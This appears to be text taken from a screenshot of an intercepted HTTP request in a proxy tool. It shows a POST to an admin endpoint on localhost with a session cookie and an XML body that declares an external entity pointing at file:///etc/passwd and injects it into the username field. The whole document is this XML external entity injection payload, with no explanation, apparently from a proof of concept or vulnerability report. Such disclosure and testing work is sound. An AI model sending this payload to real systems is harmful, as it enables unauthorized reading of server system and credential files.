 Request
Pretty Raw Hex
\n
1 POST /admin/process.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 181
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/admin/
12 Cookie: PHPSESSID=44b820fb9b54862b5ac27d1481beb774
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><root>
<username>
&xxe;
</username>
<password>
kmc
</password>
</root>